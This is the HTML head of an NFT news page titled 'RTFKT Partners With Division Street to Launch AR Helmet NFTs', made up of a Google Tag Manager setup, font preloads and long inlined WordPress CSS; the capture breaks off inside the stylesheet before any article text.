

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nftcrypto.io/rtfkt-partners-with-division-street-to-launch-ar-helmet-nfts/
body_size: 48517
content:
<!doctype html>
<html lang="en-US"  >
  <head>
    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
        <style></style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'USD';
	const gtm4wp_product_per_impression = 10;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v22.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>RTFKT Partners With Division Street to Launch AR Helmet NFTs</title><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2" crossorigin><link rel="preload" as="font" href="https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2" crossorigin><style id="wpr-usedcss">img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:0 0!important;padding:0!important}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.aligncenter{text-align:center}.wp-block-image .aligncenter,.wp-block-image.aligncenter{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image.aligncenter>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--primary:#525ddc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.whop-error{color:red!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.alert{padding:25px!important;border:0!important;border-radius:0!important;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px}.progress-bar{background-color:#2c3e50!important}.progress{height:10px!important;margin-bottom:0!important}.progress-bar{font-size:16px!important;font-weight:300!important;line-height:30px!important;padding-right:20px!important;text-align:right!important}.list-group-item{border-color:#ecf0f1!important;padding:15px!important}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{background-color:#393939!important;border-color:#ecf0f1!important}a.list-group-item:focus,a.list-group-item:hover{background-color:#ecf0f1!important}.list-group-item:last-child{border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important}.button{color:#fff;font-size:14px;font-weight:400;display:inline-block;padding:10px 20px;margin:10px}.button:hover{text-decoration:none;color:#fff}.grid{position:relative;clear:both;margin:0 auto;max-width:1000px;list-style:none;text-align:center}.grid figure img{position:relative;display:block;min-height:100%;max-width:100%}.grid figure figcaption{padding:2em;color:#fff;text-transform:uppercase;font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden}.grid figure figcaption::after,.grid figure figcaption::before{pointer-events:none}.grid figure figcaption,.grid figure figcaption>a{position:absolute;top:0;left:0;width:150%;height:150%}.grid figure figcaption>a{z-index:1000;text-indent:200%;white-space:nowrap;font-size:0;opacity:0}.grid figure h2{word-spacing:-0.15em;font-weight:300}.grid figure h2 span{font-weight:800}.grid figure h2,.grid figure p{margin:0}.grid figure p{letter-spacing:1px;font-size:68.5%}.mt-car-search .select2-container .select2-selection--single{height:44px}.mt-car-search .select2.select2-container .select2-selection .select2-selection__arrow::before{font-size:19px!important;line-height:42px;color:#483ca8;padding-right:20px}.mt-car-search .select2.select2-container .select2-selection{border:0!important;border-radius:0!important;-webkit-border-radius:0!important;height:45px}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow{height:42px}.mt-car-search .select2.select2-container.select2-container--default{border-radius:0;-webkit-border-radius:0;overflow:hidden;padding-left:1px!important}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:45px;text-align:center;text-align:left;padding-left:0}.mt-car-search .select2-container--default .select2-selection--single .select2-selection__arrow b{left:0}.mt-car-search .select2-container--default .select2-selection--single{border-radius:0;border:0}.mt-car-search .select2.select2-container.select2-container--default{margin:0}.mt-car-search .full_with_row .select2{width:100%!important}@media only screen and (min-width:992px) and (max-width:1200px){.mt-car-search .select2.select2-container.select2-container--default{width:100%!important}}.mt-car-search .full_with_row .select2-container .select2-selection--single{height:60px}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__rendered{line-height:60px!important}.mt-car-search .full_with_row .select2-container--default .select2-selection--single .select2-selection__arrow{height:60px!important}.mt-car-search .full_with_row .select2.select2-container.select2-container--default{margin:10px 0!important}.mtsearchform-style-dark span.select2-selection__arrow:after{background:#f6255a}.mtsearchform-style-dark.mt-car-search .select2.select2-container .select2-selection{background:#040714!important}.mtsearchform-style-dark .select2-dropdown,.mtsearchform-style-dark .select2-results li{background-color:#12141f!important}.input{position:relative;z-index:1;display:inline-block;width:100%;vertical-align:top}form .content{border:1px solid rgba(0,0,0,.2);border-radius:10px;padding:0 15px 30px}.testimonials02-container{background-color:#fff;padding:50px 20px;box-shadow:0 0 8px 4px rgba(0,0,0,.08)!important}.flip-clock-wrapper *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden}.flip-clock-wrapper a{cursor:pointer;text-decoration:none;color:#ccc}.flip-clock-wrapper a:hover{color:#fff}.flip-clock-wrapper ul{list-style:none}.flip-clock-wrapper{font:11px Montserrat;-webkit-user-select:none}.flip-clock-meridium{background:0 0!important;box-shadow:0 0 0!important;font-size:36px!important}.flip-clock-meridium a{color:#313333}.flip-clock-wrapper{text-align:center;position:relative;width:100%}.flip-clock-wrapper:after,.flip-clock-wrapper:before{content:" ";display:table}.flip-clock-wrapper:after{clear:both}.flip-clock-wrapper ul{position:relative;float:left;margin:2px;width:60px;height:70px;font-size:80px;font-weight:700;line-height:87px;border-radius:6px;background:#000}.flip-clock-wrapper ul li{z-index:1;position:absolute;left:0;top:0;width:100%;height:100%;line-height:65px;text-decoration:none!important}.flip-clock-wrapper ul li:first-child{z-index:2}.flip-clock-wrapper ul li a{display:block;height:100%;-webkit-perspective:200px;-moz-perspective:200px;perspective:200px;margin:0!important;overflow:visible!important;cursor:default!important}.flip-clock-wrapper ul li a div{z-index:1;position:absolute;left:0;width:100%;height:50%;font-size:80px;overflow:hidden;outline:transparent solid 1px}.flip-clock-wrapper ul li a div .shadow{position:absolute;width:100%;height:100%;z-index:2}.flip-clock-wrapper ul li a div.up{-webkit-transform-origin:50% 100%;-moz-transform-origin:50% 100%;-ms-transform-origin:50% 100%;-o-transform-origin:50% 100%;transform-origin:50% 100%;top:0}.flip-clock-wrapper ul li a div.up:after{content:"";position:absolute;top:44px;left:0;z-index:5;width:100%;height:3px;background-color:#000;background-color:rgba(0,0,0,.4)}.flip-clock-wrapper ul li a div.down{-webkit-transform-origin:50% 0;-moz-transform-origin:50% 0;-ms-transform-origin:50% 0;-o-transform-origin:50% 0;transform-origin:50% 0;bottom:0;border-bottom-left-radius:6px;border-bottom-right-radius:6px}.flip-clock-wrapper ul li a div div.inn{position:absolute;left:0;z-index:1;width:100%;height:200%;color:#ccc;text-shadow:0 1px 2px #000;text-align:center;background-color:#333;border-radius:6px;font-size:70px}.flip-clock-wrapper ul li a div.up div.inn{top:0}.flip-clock-wrapper ul li a div.down div.inn{bottom:0}.flip-clock-wrapper ul.play li.flip-clock-before{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-active{-webkit-animation:.5s linear .5s both asd;-moz-animation:.5s linear .5s both asd;animation:.5s linear .5s both asd;z-index:5}.flip-clock-divider{float:left;display:inline-block;position:relative;width:9px;height:76px}.flip-clock-divider:first-child{width:0}.flip-clock-dot{display:block;background:#fff;width:5px;height:5px;position:absolute;border-radius:50%;left:2px}.flip-clock-divider .flip-clock-label{position:absolute;top:-1.5em;right:-86px;color:#000;text-shadow:none}.flip-clock-divider.minutes .flip-clock-label{right:-88px}.flip-clock-divider.seconds .flip-clock-label{right:-91px}.flip-clock-dot.top{top:40px}.flip-clock-dot.bottom{bottom:40px}@-webkit-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-moz-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@-o-keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}@keyframes asd{0%{z-index:2}20%{z-index:4}100%{z-index:4}}.flip-clock-wrapper ul.play li.flip-clock-active .down{z-index:2;-webkit-animation:.5s linear .5s both turn;-moz-animation:.5s linear .5s both turn;animation:.5s linear .5s both turn}@-webkit-keyframes turn{0%{-webkit-transform:rotateX(90deg)}100%{-webkit-transform:rotateX(0)}}@-moz-keyframes turn{0%{-moz-transform:rotateX(90deg)}100%{-moz-transform:rotateX(0)}}@-o-keyframes turn{0%{-o-transform:rotateX(90deg)}100%{-o-transform:rotateX(0)}}@keyframes turn{0%{transform:rotateX(90deg)}100%{transform:rotateX(0)}}.flip-clock-wrapper ul.play li.flip-clock-before .up{z-index:2;-webkit-animation:.5s linear both turn2;-moz-animation:.5s linear both turn2;animation:.5s linear both turn2}@-webkit-keyframes turn2{0%{-webkit-transform:rotateX(0)}100%{-webkit-transform:rotateX(-90deg)}}@-moz-keyframes turn2{0%{-moz-transform:rotateX(0)}100%{-moz-transform:rotateX(-90deg)}}@-o-keyframes turn2{0%{-o-transform:rotateX(0)}100%{-o-transform:rotateX(-90deg)}}@keyframes turn2{0%{transform:rotateX(0)}100%{transform:rotateX(-90deg)}}.flip-clock-wrapper ul li.flip-clock-active{z-index:3}.flip-clock-wrapper ul.play li.flip-clock-before .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .up .shadow{background:-moz-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,.1)),color-stop(100%,#000));background:0 0,top,0,100% #000;background:-o-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:-ms-linear-gradient(top,rgba(0,0,0,.1) 0,#000 100%);background:0 0,bottom,0,100% #000;-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .3s both hide}.flip-clock-wrapper ul.play li.flip-clock-before .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear both show;-moz-animation:.5s linear both show;animation:.5s linear both show}.flip-clock-wrapper ul.play li.flip-clock-active .down .shadow{background:-moz-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#000),color-stop(100%,rgba(0,0,0,.1)));background:0 0,top,0,100% rgba(0,0,0,.1);background:-o-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:-ms-linear-gradient(top,#000 0,rgba(0,0,0,.1) 100%);background:0 0,bottom,0,100% rgba(0,0,0,.1);-webkit-animation:.5s linear .3s both hide;-moz-animation:.5s linear .3s both hide;animation:.5s linear .2s both hide}@-webkit-keyframes show{0%{opacity:0}100%{opacity:1}}@-moz-keyframes show{0%{opacity:0}100%{opacity:1}}@-o-keyframes show{0%{opacity:0}100%{opacity:1}}@keyframes show{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes hide{0%{opacity:1}100%{opacity:0}}@-moz-keyframes hide{0%{opacity:1}100%{opacity:0}}@-o-keyframes hide{0%{opacity:1}100%{opacity:0}}@keyframes hide{0%{opacity:1}100%{opacity:0}}.flip-clock-wrapper ul li a div{font-size:36px!important}.flip-clock-wrapper ul{background:#353535!important;width:40px!important}.flip-clock-wrapper ul li a div div.inn{color:#fff!important}.flip-clock-divider .flip-clock-label{top:7.5em!important;right:-55px!important;color:#fff!important}.flip-clock-divider.seconds .flip-clock-label{right:-65px!important}.flip-clock-divider.minutes .flip-clock-label{right:-60px!important}.cd-timeline-block{position:relative;margin:2em 0}.cd-timeline-block:after{content:"";display:table;clear:both}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}@media only screen and (max-width:1170px){.cd-timeline-img img{width:35px!important;height:35px!important}}.cd-timeline-img{position:absolute;top:0;left:0;width:40px;height:40px;border-radius:50%;box-shadow:0 0 0 4px #fff,inset 0 2px 0 rgba(0,0,0,.08),0 3px 0 4px rgba(0,0,0,.05)}.cd-timeline-img img{display:block;width:40px;height:40px;position:relative;left:38%;top:36%;margin-left:-12px;margin-top:-12px}@media only screen and (min-width:1170px){.cd-timeline-block{margin:4em 0}.cd-timeline-block:first-child{margin-top:0}.cd-timeline-block:last-child{margin-bottom:0}.cd-timeline-img{width:60px;height:60px;left:50%;margin-left:-30px;-webkit-transform:translateZ(0);-webkit-backface-visibility:hidden}}.woocommerce_categories .products_by_category{display:none;margin-top:30px}.woocommerce_categories .products_by_category.active{display:block}.woocommerce_categories .categories_shortcode{background:#6ccf87}.mt-single-event-inner{overflow:hidden;background:#fff;padding:30px 15px;box-shadow:0 0 38px rgba(59,77,133,.08)}#navbar .menu-item>a{position:relative}.select2-container{box-sizing:border-box;display:inline-block;margin:0;position:relative;vertical-align:middle}.select2-container .select2-selection--single{box-sizing:border-box;cursor:pointer;display:block;height:28px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--single .select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin-top:5px;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:#fff;border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid 